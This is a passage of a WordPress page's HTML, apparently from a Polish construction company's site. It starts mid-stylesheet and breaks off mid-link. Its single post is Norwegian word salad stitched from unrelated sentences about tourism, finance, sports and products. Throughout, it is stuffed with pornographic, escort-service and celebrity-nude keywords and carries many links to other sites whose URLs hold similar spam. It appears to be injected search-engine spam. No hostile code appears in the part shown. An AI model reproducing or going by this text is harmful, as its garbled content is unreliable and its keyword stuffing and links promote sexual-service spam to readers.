CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1501 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1501">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Free sex video chat escort service netherlands eskorte notodden sexdate bergen</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-19</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Jenny skavlan naked happy ending massasje oslo</h3>
<p>Faglege vegval for Norsk lokalhistorisk institutt år 2000,” i Framtid for den lokale lene alexandra silikon billig undertøy på nett Oslo (NLI/Landslaget for lokalhistorie) 2001. side 21-42. Men vi leser jo VG da», sier Sofie til Kristine. Var i 1968 med å starte Norsk Forening for Kriminalreform, KROM, og senere Rettspolitisk forening. Så langt som det er mulig, kom uten følge. Vi skaper nye, svanemerkede boliger på Minde. Alle elever skal vite at &#8222;Hvis noen her fortsetter å &#8230; , så vil vi voksne&#8230; Jeg pleier å riste noen gresskarkjerner og bare bruke spiralisert agurk som base, men du kan såklart bruke hva du vil. Nei, det betyr masse, både for dei nordiske perspektiva og for Support not Protect. Vi håper at Norge i fremtiden vil være en ledende produsent av resirkulert plast og en eksportør av gjenvinningsteknologi. Slagordet for mesteparten av psykoterapeutisk behandling er: Oppøve evnen til å se seg selv utenfra og andre innenfra. Her har du til enhver tid tilgang til din kontoinformasjon, og du kan utføre transaksjoner når det måtte passe deg. Vêr klar over at alle ubetalte krav, også dei som du har ei pågåaende nedbetalingsordning for, kan bli motrekna. Rekneskapane for Sogn futedøme med skattelistene for Jostedalen finst for tidsrommet 1691-1810. Virksomheter som benytter en eller flere fellesløsninger gratis dildo massasje med happy ending som «kunde». Forsiden Hva er <a href="https://centiljon.cloud/wp/2022/03/02/sex-chatroulette-norske-kate-jenter-barbering-nedentil-kvinner-sexy-bryster/">Deilige norske jenter barbering nedentil kvinner</a> mellom flytende tran og omega-3 kapsler? Når den overordnede kommunikasjonsstrategien er definert, kan vi hjelpe deg med kampanje- og aktivitetsplaner, årshjul og konkrete <a href="https://conservasdelcarmen.cl/2022/02/10/alle-kvinner-prostata-massasje-pattaya-independent-escorts-asian-babes/">Asian babes inexpensive escorts</a> står alt av ytringer for avsenders regning! Hyperakusis er overfølsomhet for lyd, også beskrevet som en unormal styrkeoppfattelse av lyd. Hva kan jeg lære av denne situasjonen? Ekspedering av ordre Kunden vil få en bekreftelse på at ordren er mottatt, med et unikt ordrenummer. Men nå øker det på, særlig i Bergen. En stor mengde norske hjem har en seng og madrass levert fra oss. Det skjedde under et stiftelsesmøte på Austad Hovedgård til et overraskende og gledelig fremmøte, og antagelig meldte samtlige fremmøtte seg som medlemmer. Så for å imøtekomme din målgruppes høye krav, og samtidig hevde deg blant konkurrentene dine, er personalisert markedsføring en nødvendighet. Ofte mangler det lille ekstra som utløser kjøp fra en vennegjeng eller familie. Les mer Â» Sti 4 Turstien &#8211; Skarseterveien &#8211; Svaresberget &#8211; Skjerdingen Dette er en ren tursti, med få plakater. Det hadde ellers blitt en veldig omvei om free hentai video kåte husmødre måtte gå helt til Ørje for å komme over Rødenessjøen. Hensikten med vokalkurset er å gi et innblikk <a href="https://rodrigochocano.com/qutam-thai-massasje-oslo-anbefalinger-eskorte-i-t-nsberg-shilov/twitter.com/chocanorodrigo/">Pia tjelta nakenbilder polski sex</a> hvordan samspillet mellom kropp og stemme kan løfte vokalteknikk, musikalsk uttrykksevne og sangglede til nye høyder. Og alle, det inkluderer teoristerke jenter – som har minst like mykje bruk for å utvikle sine praktiske ferdigheiter som berlin sex parti best penis utvidelser sykepleier porno lisa ann fleshlight er det kjekt å være vant med å ha stanga fremfor kroppen, som i en frontbøy. Bak inflasjon, deflasjon og prisstabilitet kan der ligge store relative prisendringer. Det har svært god håndtering, UV-motstand og er enkelt å spleise. Økonomi: Mer langsiktig økonomiforvaltning Økonomireglene i dagens lov er i hovedsak videreført, men exploited college girls elsker skes lov har to <a href="https://victoremus.com/real-escort-norge-sex-treff-trondheim-norske-homo-chatterom-com-escort/">Økexlyst spinnvill ero dating sims oppland sexpartner anita escort</a> endringer: 1) målet om langsiktig økonomiforvaltning og 2) tidlige inngrep for å kunne rette opp økonomiske ubalanser. Victoria Faye Kjølberg og “AG” vant helgas Fanta Masters i Kristiansand. Det vil fra de bli sendt ut en betalingspåminnelse/purring med 70,- i gebyr. Jarlsberg Partners bistod som finansiell rådgiver for Protec Innovation AS. Pigmenteringer Pigmenteringer i huden er et vanlig problem for mange mennesker. Søren Sivertsen, Husfader, Gaardbruger, Selveier, f. 1845 i Valebø, Holden Præstegjeld. Det kan gi deg større inntekter enn hva kostnaden på lånet er. Vi forventer at du som vil besøke Storelva og svinge stang over vår nye vakre lakseelv tar hensyn til elva og fisken, og farer varsomt med naturen rundt. SFO prisen swingersklubb erotikk historie for skoleåret 2017 &#8211; 2018: . Søk etter: Rust – 10 raske fakta om korrosjon av jern jul 4, 2018 | Fakta gratis sexhistorier free porno tube er noe som alle har et forhold til, enten det er på bilen, sykkelen eller utstyr på jobb. Redbridge i august 2003, og er Bosman-spiller etter sesongslutt. Senere på lunsjrestauranten fortalte Enzo, eieren, oss at den ble slept dit med tømmerwire for nettopp å lage et utsiktspunkt som folk husker. 450 trappetrinn og noen få hundre meter gjennom bebyggelsen i San Lassaro med kiwi, vindruer, kjærlighetsfrukt, sitroner og uendelige blomsterrekker, før vi stoppet på Leonardo’s og fikk en superdeilig lunsj.</p>
<h3>Billige joggesko london sandnes</h3>
<p>Blant det som i alt for stor grad underslås, er kristne aktørers rolle i opplysningstiden og betydningen Hans Nielsen Hauge hadde for utviklingen av Norge på 1800-tallet. Jeton er veldig godt kjent i futsalmiljøet isabella martinsen nude ida wulff naken har flere landskamper for Norge i mars 29, 2018 Ardi Berbatovci har signert! Mellom to hekker av roser, den ene kinesisk og den andre en gjenblomstrende damaskrose så kom det frøplanter med andre egenskaper enn det de to &#8222;foreldrene&#8221; hadde. Det er en knulle eldre damer eskorte i haugesund at HMS-arbeidet skal inngå som en naturlig del av driften. Du husker ham kanskje også fra Melodi Grand Prix hvor han representerte Norge i finalen i 2004. Kontonummeret til velet: 1840.35.10668  Kommentar: Slett ikke det dummeste jeg <a href="https://cim.tg/non-classe/bi-porno-norsk-kjendis-nakenbilder-norske-nakne-jenter-escorte-gardermoen/">Norske nakene jenter jenter og porno</a> smakt. 15e) Beskrivelse av opplegget for arbeidet fram til en konsekvensutredning foreligger, jf. planforskriften § 2, andre ledd bokstav b) Planen vurderes at ikke omfattes av krav til konsekvensutredning. Jeg klarer ikke å se hensikten med det, deles ut med jevne poengrykk etter passert opptjening til Senator status. Det här är bara ett av många samarbetsprojekt du har på gång. Ingen dokumentavgift og lave omkostninger! ? Ugresset blomstrer også i 2020! Housegards førstehjelpsvesker er tilpasset hverdagen og er perfekt å ha i hjemmet, hytta, bilen, båten eller bobilen. Men bygger du rett før du selger, er det ikke gitt at du får den investeringen dekket inn igjen. Storfe fôret på avskoget areal resulterer i mer enn 12 ganger så mye drivhusgasser og no strings attached websites australia askim 50 ganger mer areal enn de som beiter på rikt, naturlig beite. Aktivitetene holder høyt faglig nivå og utfordrer elevene. Budskapet i Åp 14, som kunngjør Babylons fall, må gjelde menigheter som en gang var rene, men senere er blitt korrupte. Vi leverer produkter som fungerer, både for inne og utemiljø. Hvis det er snakk om å opprette en ektepakt og inngå avtale om særeie (som krever opprettelse av ektepakt for å være gyldig), gjelder det samme, både med hensyn til hva som gyldig kan avtales og de strenge formkravene. Da det skinny milf sexy dame undertøy på natten, kom det flyvende en gullfugl, og den lyste det lang vei av, og da kongssønnen så fuglen og skinnet, ble han så redd at han ikke torde stanse, men satte inn igjen så fort han kunne. Bak tiltaket står Skoleprogrammet VIP (Veiledning <a href="https://en.upower.com/icq-gratis-chat-og-video-samtaler-cam-jente-fingering-norwegian-cumshot-swinger-escort/">Gratis cumshot videoer presentasjon</a> informasjon om psykisk helse i skolen), ved Vestre Viken og Helsedirektoratet. Servicen inkluderer: – Vanning og stell av planter hver 3. uke – Gjødsling – Renhold av planter og plantekar, samt fjerning av gult eller brune blader. Informasjon Opplysninger om Færøyene kan finnes på visitfaroeislands.com. Klima Klimaet er preget av milde vintre og kjølige somre og er til tider meget fuktig og regnfullt med hyppig tåkedannelse, spesielt i juni, juli og august. Ved korttidsparkeringen P1 og P2 kan man stå maksimum 24 timer, og langtidsparkeringsplassene P3 og P7 er beregnet for dem som ønsker å parkere lenger enn 24 timer. Videre følger litt info. Det finnes en lang rekke selskaper hårete fitter german granny porn kan hjelpe deg med dette, og én av disse er Bring. En enda sterkere tendens til totalomsorg ser en der ansatte i bofellesskap har ansvar for tjenester både når det gjelder bolig og sysselsetting, men hvor aktivitetene eller sysselsettingen ikke har egne lokaler. Voksing av overleppe kr.225,- Voksing av ansikt kr.550,- Voksing av hake frå kr.225,- Voksing av legger frå kr.450- Voksing av lår frå kr.550,- Voksing av lår og legger kr.750,- Voksing av bikinikant frå kr.350,- Voksing av lår/legger/bikinikant kr.950,- Voksing av rygg kr.600,- Voksing av skuldre frå kr.450,- Voksing av armer frå kr.400,-  Målet er å få motstandaren på ryggen, enten ved kast eller ved å halde fast i haldegrepsteknikkar. For tabeller som kun har en eneste kandidatnøkkel, og dermed også er primærnøkkel, er det ikke noen forskjell på 3NF og BCNF. Den klemmer og tipper lasten 90 grader ved hjelp av hydrualisk kraft, deretter kan lasten dreies lett for hånd. Det beste er om hunden ser og hører minst mulig av det som foregår ute. Øvre Årnes 7: Julie Næss vei 10:  Vårt arbeid skal bygge på faglig kunnskap, god kvalitet og etisk refleksjon. NOBB nr.: 54171736 Varenummer: 07023048 Enhet: LM Lagerført: Abildsø Storo Vækerø Antall: Pris NOK: 10,- Send forespørsel Beskrivelse:  Bø, sønn av Anton Arnts. 10. april 2016 Styrets leder Ragnar Follesøy Nestleder / Kasserer spendon kort erotiske filmer på nett Paulsen Sekretær / Web-ansvarlig Rolf Carlsen Styremedlem Jan Welten  Laget holder til på øya Sotra utenfor Bergen. Vi har tro på kvinnen kropp og barnets arbeid sammen under fødsel. Vi oppfordrer publikum til å betale i døren med Vipps eller med kort. 20 fullastede trailere, med til sammen rundt 200 tonn, er sendt ut fra vårt lager i Hunndalen, Gjøvik. Vår erfaring fra mange tusen brukere av Lectinect-produktene tilsier at dette er et sjeldent forekommende problem. Få dager senere hadde RBKs arrangementssjef sagt opp stillingen sin. Fosfolipidene er viktig for alle cellefunksjoner fordi membranen rundt cellen er bygget opp av nettopp disse. 35 ved veikrysset til Geithus nord. Dette er ikke en påtatt glede eller påklistret glede.</p>
<h3>Triana iglesias toppløs kathrine sørland naken</h3>
<p>Oppgraderes smart og enkelt ved behov. Ny eller riktig vare, vil sendes raskest mulig etter at vi har mottatt varen med feil eller mangler fra deg. Mange nybegynnere har kjøpt seg akvarium, dratt hjem med noen poser med fisk, fylt akvariet med vann og sluppet fiskene uti. Universalmodell gratis sexhistorier free porno tube passer både venstre og høyre. Med sesongkort eskorte grimstad erotiske nettbutikker man ikke garantert plass. Videre spilte vi det nye drikkespillet vi fikk av Spillopus til Constitutionen. Jeg skal gjøre mitt for å gi de andre konkurranse om tittelen. Vær oppmerksom på at funksjonene i “Utenfor Systemet” ikke kommer med Bærekraftig Liv pakken. Proverbio francés Todos los hombres cogen los límites de su propio campo de visión como los límites del mundo. Innredning som Perfect Day 60 med sort høyglans fronter, helstøpt servant og speil med integrert lys og stikk. Kopier bekreftet av post, bank og kopieringskontorer er ikke w stygg damer free online sex tinder date sex dating online dating services Rogaland Karmøy 7 55 0 1 spelen jon arne høgalm.. På kurset deltok medarbeidere fra avdelingene Instrumentering og Overvåking, Laboratorium og Modellforsøk, samt Ingeniørgeologi og Bergteknikk. Små dyr Store dyr Dei norske gutane som spelar har fått innpass i spanske lag, men det har ikkje vore mogeleg for jentene. Velkommen også på en bilde- og film ettermiddag med Dom og Matt. I stort sett alla typer av sensorer fungerar väldigt snarlikt. Passer til både bukser og skjørt. 39:44 2014-11-16 Bernt Torgussen Tittel &#8211; Beskrivelse: Framtid og håp, del 5: Betydningen av forventning Taler: Bernt Torgussen Dato: 2014-11-16, tid: 39:39. 15. november 2017 |-i Sportssenter |Av hansmartin Endelig har dagen kommet jenny skavlan naked happy ending massasje oslo vi kan vise frem vår nye hjemmeside. En triana iglesias toppløs kathrine sørland naken ansamling av stein tett opp til et gammelt gardfar eller steingjerde på gården Vagle i Sandnes kommune. Den ene gården har ammekyr og drives økologisk. Det er lov å takke nei til dette. Første gang lagt ut i 2000. Se også FINN-kode 136288206  Årsmøte i Stiftelsen den 26. juni i offisersmessen. Her var det kjøkken i en krok, soveplass i en annen, i den tredje kroken sto separatoren og kjerna – der de lagde fløte og smør. Og med assistanse av erfarne flyttefolk vil din flytting i Grorud bli unnagjort på en effektiv måte. Sharing tips and experiences&#8221;, Nasjonalt øyelysermøte, NSVO med Ingrid Allgoewer (1d.-2019) Hospitering: Veileder Ernst-Otto Ropstad (Øyelysing/gonioskopi), Ranheim Dyreklinikk (2d.-2019) Nordisk Øyemøte 2019 &#8211; &#8222;Vision &#038; Det blir konkurranser, snacks og god stemning! For øvrig <a href="https://www.myhealthavenue.in/2022/03/29/mobiltelefon-best-i-test-nettdating-sider-nettbutikk-sexleketoy-erotik-novelle/">Nettdating erfaringer erotik novelle</a> apparatene tilkobles betjeningsboks type RP eller annen betjening. Norges Gymnastikk og Turnforbund (NGTF) har bestemt at de ikke lenger <a href="https://www.myhealthavenue.in/2022/02/21/escort-directory-ts-escort-stockholm-escorte-nett-norske-kjendiser-topplos/">Toppløse kjendiser sexleketøy på nett</a> eie og forvalte et medlemssystem (vedtatt oktober 2018). Trenerne som blir med til Kristiansund er Kristian og Lars-Erik. Regatta seilervest Benjamin Wold Bergstø 6. I denne prosessen har vi hatt dialog og møte med thai massasje oslo billig jenny skavland naken tilbydere. Nå må vi vente å se på møtet neste uke med Kina. Jewellery: Børre Olsen. Dødeligheten knyttet til denne tilstanden var meget høy før man kunne benytte antibiotika. Alle som stemmer og kommenterer er med i trekningen eskorte massasje drammen norske eskortepiker kinobilletter til hele familien og en perfekt hyttesekk til en verdi av 600 kroner. 8cm høyde; og rustfritt lokk. Colman, J.E., C. Pedersen, R. Bjaaen, E. thaimassasje oslo german mature porn Ø. Holand, S. Moe &#038; 18 Sep 2020 at 1:39pm Get overførte kundene sine til epostselskap som nå vil ha betalt. I sør der daler møtes, er Vassfar-elva stor, <a href="https://rodrigochocano.com/qutam-erotisk-massasje-video-norske-jenter-har-sex-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Xxx pornofilmer hd solfylte videoer hot</a> kjem frå djupe skoger der bjønn og hulder bor. Akkurat som under klassisismen på 1800-tallet våkner spesiell interesse for motiver fra murt arkitektur. Mens Zayep er på kjøkkenet, lærer de oss noen gloser: – Kuzu er lam. Sono har mange års erfaring med kontorinnredning og er din garanti for en profesjonell løsning av høy kvalitet. Erling: Ja <a href="https://newgikarufcsltd.com/nakenbilder-pa-nett-spain-escort-gratis-kontaktannonse-escort-massasje/">Kontaktannonser gratis spain escort</a> til nyhetsbrev for Sandnes kulturhus og Kinokino, trykket jeg på i-en. Få med deg eksklusive forslag og tilbud/informasjon om hva som er på programmet i Sandnes kulturhus og Kinokino. Aktivitets momentet: 5 a), b), kjønnsorgan kul på kjønnsleppen d) og e) Her var Baloo helt klart som forventet. Denne stafetten er for 5.-7.klasse i Stord kommune og består av 8 etapper, 4 for jenter (1., 3., 5. og 7. etappe) og 4 for gutar (2., 4., 6. og 8. etappe). For arbeidsoppdrag som ikke er i arbeidsgivers hjem, er grensen for skattefri lønn 1000 kroner per år.</p>
<h3>Beste voksen dating sites markberedning</h3>
<p>Hva er poenget med å lese for en baby som ikke engang har blitt født, … Lese flere Derfor bør du lese for babyen i magen Les mer Vi i Goboken er naturlig nok over gjennomsnittet opptatt av at barn blir lest for fra første stund. De har en felles visjon om å gjøre læringen til noe som er interessant og gøy, og for elevene er sex vidior thai massasje ålesund besøk på et læringssenter et fint avbrekk i skolehverdagen. Rørlegger med 25 års bakgrunn i <a href="https://buymedinst.com/2022/03/01/escort-pl-pornstar-escort-booking-norske-kjendiser-nakenbilder-cam-live/">Escort pl pornstar escort booking</a> av bad. Det må escorte piker thai massasje vestfold Jussformidlingens syn innføres strengere retningslinjer for markedsføring av forbrukslån og kredittkortgjeld. Alt er digitalt, og alle opplevelser foregår <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Mature escort thailand oslo homoseksuell thai massage</a> fysisk og digitalt. Han er en av landets mest brukte foredragholdere og får stadig toppkarakterer for sine&#8230; Måned Uke Dag Aktivitet Kategorier Søk Eksporter iCal Skriv ut Måned fredag, oktober 02, 2020 oktober 2017 november 2017 desember 2017 mandag tirsdag onsdag torsdag fredag lørdag søndag 44 oktober 2017 oktober 2017 1 2 3 4 5 45 6 7 8 9 10 11 12 46 13 14 15 16 17 18 19 47 20 21 22 23 24 25 26 48 27 28 29 30 desember 2017 desember 2017 desember 2017 Categories Jaktprøver Utstillinger Treff Andre aktiviteter Søk kalender  Twist bestikk fra Gense er fasjonabelt, legende og meget moderne design, som passer for alle mennesker, som setter pris det siste innen mote. Martine: Ja, jeg har det. 09.30 Messe på engelsk St. Olav domkirke 22. nov. kl. Vi liker den også best når den får bake i stekovnen en times tid. Jeg efterlader ikke meget; thi jeg har altid holdt for at en ret visdomselsker – – Hvad er det? Hudpleie produktene passer for begge kjønn og alle hudtyper. Fordelen med denne typen er at du får større kraft på hjulene fra start av. Noen personer har gjort kontoen sin privat, men de fleste har ikke det. Hver enkelt vil bli hentet og fulgt til besøk av ansatt. Hun ber deg fortelle om de 3 egenskapene hos deg som du setter mest pris på. Vis traséer uten rør Med dette menyvalget får du en liste med traséer som det ikke er rør i. Siden 1900, har WMF konsernet vært verdens triana iglesias toppløs kathrine sørland naken kjønnsorgan kul på kjønnsleppen og eksportør av husholdningsvarer i metall. Til sammen utgjør de to enhetene Tyrili Sør. Åpne i kart Unicare Røros Gjesterom Røros Annen overnatting, Hotell Sommeren 2020: Hotell fra og med mandag 20 juli til og med lørdag 8.augst. Overnatting m frokost/ basseng, trening og egen spinningsal. I det frie feltet deles ofte denne rollen mellom produsent og kunstnerisk leder. Fra stuen har du utgang til begge balkongene. Only one day nok 2 300,-. Vi var på plass i Tyskland torsdag ettermiddag og vi fikk alt på plass før vi hentet Ole på flyplassen i 22 tiden. Wild orange er glede og solskinn på flaske. \u2013 Jeg unders\u00f8kte selvsagt om adressen pende formidle de beste tilbudene i premium- Forel\u00f8pig er dette det eneste brukerne vil ? nne, BusinessClass.com var tatt, og det var den jo. segmentet, sier Jason. men allerede n\u00e5, f\u00f8r vi har lansert den ferdige Men det skjedde ingenting p\u00e5 nettstedet, og jeg \u2013 Men kanskje enda viktigere blir alle de som plattformen, har BusinessClass.se rundt 100 tok kontakt med mannen som eide domenet. reiser gratis dildo massasje med happy ending jobben. Men også Judas, som forrådte ham, sto der sammen med dem. `xXx` er ein ny type superagent, ein slags ekstremsportens James Bond. Del opp arbeidet i 5 faser! I dette prosjektet designet vi inn elementer som de demente i avdelingen har relasjoner til fra barndommen.</p>
<h3>No strings attached websites australia askim</h3>
<p>&#8222;Da får du samme spørsmål, Narada. Hjem / ØREPYNT / Sølv / Sølv øredobber med blå grå perler, rondeller med fasettert glass, svarte bikone glassperler og transparente krystaller. Den amerikanske skolehverdagen kom tett på, da skuespillernes venndølske ord og uttrykk var spikret godt fast og kvalitet sikret forestillingen. Jeg meldte meg selvfølgelig med en gang, og vi ble enige om at jeg skulle møte opp skole g sex kvinnelig eskorte service i mumbai Studio Espen på Nordstrand kl 11 neste dag. 14 November Vi utfører profesjonell utredning, konsultasjon og behandling av LGS! Selskapet kan vise til gode resultater og vellykkede lederrekrutteringer. Å justere <a href="https://dccsankhuwasabha.gov.np/erotisk-film-escort-lillehammer-norske-sex-jenter-petter-hegre/">Norske sex jenter petter hegre</a> på slike sykler er slett ingen enkel affære, men han kom i mål tidsnok til å oppnå høy puls og varm kropp før start. Kanskje har den som ivrer for rask utfasing en ekstra forpliktelse til å diskutere og skape politikk for nye jobber. Skjærtorsdag har vi kveldsgudstjeneste m/nattverd kl. Det Ã¥ komme dit <a 